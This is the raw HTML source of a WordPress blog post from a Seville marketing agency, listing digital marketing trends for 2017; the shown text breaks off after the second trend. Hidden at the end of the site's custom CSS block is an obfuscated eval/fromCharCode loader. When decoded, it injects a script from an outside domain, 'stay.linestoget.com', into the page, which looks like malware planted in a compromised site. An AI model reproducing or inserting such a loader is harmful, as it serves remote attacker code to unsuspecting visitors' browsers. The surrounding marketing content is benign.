grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16966,"title":"10%20tendencias%20en%20Marketing%20Digital%20para%20conquistar%20el%202017%20-%20MKG20%20Talento%20Digital","excerpt":"El pron\u00f3stico para el nuevo a\u00f1o es interesante, el rumbo del marketing digital en Sevilla marcha a toda m\u00e1quina y nuestros vagones van repletos de cambios alucinantes. A continuaci\u00f3n, te orientamos en lo que va a ser el mapa de tendencias de marketing digital en 2017. Echa un vistazo y \u00a1lidera el nuevo a\u00f1o!","featuredImage":"https:\/\/www.mkg20.es\/wp-content\/uploads\/2017\/01\/Plantilla-blogMKG20-1024x332.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.1" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.mkg20.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mkg20.es/wp-json/wp/v2/posts/16966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mkg20.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://www.mkg20.es/?p=16966' />
<link rel="alternate" type="application/json+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2F10-tendencias-marketing-digital-conquistar-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2F10-tendencias-marketing-digital-conquistar-2017%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="google-site-verification" content="nFZFruA3LSN3M8KFUbEJ6XRNyygNKqaJcWy_ufKuYUw" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRFVGB');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y4M9P7N6B4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y4M9P7N6B4');
</script>


<link rel="stylesheet" href="https://pdcc.gdpr.es/pdcc.min.css">
<script charset="utf-8" src="https://pdcc.gdpr.es/pdcc.min.js"></script>
<script type="text/javascript">
    PDCookieConsent.config({
      "brand": {
        "dev" : false,
        "name": "INPROTECT",
        "url" : "https://inprotect.es",
		"websiteOwner" : ""
      },
      "cookiePolicyLink": "https://mkg20.es/politica-de-cookies/",
      "hideModalIn": [""],
      "styles": {
        "primaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        },
        "secondaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        }
      }
    });
  </script>


<script> 
jQuery(document).ready(function($) { 
var delay = 100; setTimeout(function() { 
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay); 
}); 
</script><link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1920px){
	/*Columna izq. banner negro*/
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-a6e65f7 {
    width: 20%;
	}
	/*Columna izq. "La comunicacion no ha cambiado..." */
 .elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-674d1b7 {
    width: 20%;
}  
}

/* Colordel menú al hacer scroll*/
.whb-sticked .whb-row{
	background-color:#f7f7f7!important;
}

/* Eliminar autor y categoria de blog*/
	.meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none;
}

li.meta-author {
    display: none;
}
	
	.breadcrumbs {
    display: none;
}

/*Margen de la caja de comentario en pagina de post*/

form#commentform {
    padding-bottom: 30px;
}

/*Boton del menú*/
.boton-personalizado {
text-decoration:none;
font-weight: 600;
font-size: 12px;
color:#ffffff;
padding-top:10px;
padding-bottom:10px;
padding-left:15px;
padding-right:15px;
background-color:#e9881e;
border-color: #e9881e;
border-width: 3px;
border-style: solid;
border-radius:44px;
}

.boton-personalizado:hover {
	opacity:.8;
}
/*Cruz para quitar slider*/
i.eicon-close {
    font-size: 20px;
}

.wt-cli-ckyes-brand-logo {
    display: none!important;
}

a#wt-cli-privacy-save-btn {
	    background-color: #E97B26;
}

.cli-switch input:checked + .cli-slider {
	    background-color: #E97B26;

}
/*Caja de configuración de cookies*/
#pdcc-modal-bg #pdcc-modal-container #pdcc-modal-header p.title {

    font-size: 20px;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked+.pdcc-btn-slider {
    background-color: #E97B26;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked:disabled+.pdcc-btn-slider {
	    background-color: #E97B26;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_380012-css" data-type="wd-style-header_380012">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 130px;
	--wd-header-general-sm-h: 82px;
	--wd-header-general-sticky-h: 84px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 2.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 22px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 32px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 45px;
		max-height: 45px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 130px;
		max-height: 130px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 84px;
		max-height: 84px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 197px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 237px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 277px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 177px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 212px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 237px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 177px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 82px;
		max-height: 82px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 99px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 84px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 84px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(16, 16, 16, 0.05);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-top-bar {
	background-color: rgba(0, 0, 0, 0);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 0);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.mkg20.es/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

div.wd-popup.wd-age-verify{
	background-image: url(https://mkg.marketingguay.es/wp-content/uploads/2020/02/drink-popup-min.jpg);
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-image: url(https://www.mkg20.es/wp-content/uploads/2021/12/home-background-2-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#17172F;
	background-image: none;
}

:root{
--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(26,27,35);
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(233,123,38);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(255,255,255);
--wd-link-color-hover:rgb(244,244,244);
}
body{
	background-color:rgb(239,239,239);
	background-image: none;
}

.page .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-product .main-page-wrapper{
	background-color:#f9f9f9;
	background-image: none;
}

.woodmart-archive-blog .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-post .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
	background-repeat:inherit;
}

.woodmart-archive-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(233,123,38);
}
:root{
--btn-default-bgcolor-hover:rgb(242,171,15);
}
:root{
--btn-accented-bgcolor:rgb(233,123,38);
}
:root{
--btn-accented-bgcolor-hover:rgb(242,171,15);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
			</style>
			</head>

<body data-rsssl=1 class="post-template-default single single-post postid-16966 single-format-standard wp-custom-logo qodef-qi--no-touch qi-addons-for-elementor-1.6.5 wrapper-full-width  categories-accordion-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap elementor-default elementor-kit-5">

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_380012 whb-overcontent whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/Talento-Digital.png" alt="MKG20 Talento Digital" style="max-width: 213px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-22194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li id="menu-item-22153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li id="menu-item-22145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li id="menu-item-22146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li id="menu-item-24216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li id="menu-item-24906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li id="menu-item-23802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-22433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li id="menu-item-22192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-text set-cont-mb-s reset-last-child boton-personalizado"><p style="text-align: center;"><a href="mailto:agencia@mkg20.com"><span style="color: #ffffff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">SOLICITAR PRESUPUESTO</span></span></span></span></span></span></span></a></p></div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/MKG-Talento-digital-.png" alt="MKG20 Talento Digital" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-u53r4lz5214h3bnetp6h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-default color-scheme-default title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://www.mkg20.es/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://www.mkg20.es/category/sin-categorizar/">Sin categorizar</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-16966" class="post-single-page post-16966 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div>
			
							<h1 class="wd-entities-title title post-title">10 tendencias en Marketing Digital para conquistar el 2017</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:33+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									
					<figure id="carousel-385" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
													<img width="1850" height="600" src="https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="MKG 20" decoding="async" fetchpriority="high" srcset="https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20.jpg 1850w, https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20-150x49.jpg 150w" sizes="(max-width: 1850px) 100vw, 1850px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					16				</span>
				<span class="post-date-month">
					Ene				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p style="text-align: left;">El pronóstico para el nuevo año es interesante, el rumbo del marketing digital en Sevilla marcha a toda máquina y nuestros vagones van repletos de cambios alucinantes. A continuación, te orientamos en lo que va a ser el mapa de tendencias de marketing digital en 2017. Echa un vistazo y ¡lidera el nuevo año!</p>
<h2>1. MARKETING DE CONTENIDOS</h2>
<p>Aporta valor, llega al alma, cautiva. Crea contenidos importantes y valiosos para tu cliente, al cual, debes conocer como a ti mismo. La originalidad habrá de ser tu marca, lo extraordinario, tu servicio.<strong><span style="color: #fdb713;">“</span><span style="color: #87869d;">El marketing tradicional habla a las personas, el marketing de contenidos con ellas</span><span style="color: #fdb713;">”</span></strong></p>
<p><span style="color: #87869d;"><strong>Doug Kessler<span style="color: #fdb713;">.</span></strong></span></p>
<h2>2. TRANSMISIONES EN DIRECTO</h2>
<p>A lo largo de 2017, veremos como esta modalidad aumenta sus posibilidades, dado que potencia la experiencia del usuario de manera muy eficaz. Social Streaming o Vídeo en Directo, es el campo en el que Periscope fue la pionera y al que se han unido con paso firme Facebook, Twitter, Instagram, Snapchat y Google (You Tube Connect). Los contenidos efímeros están de moda.</p>
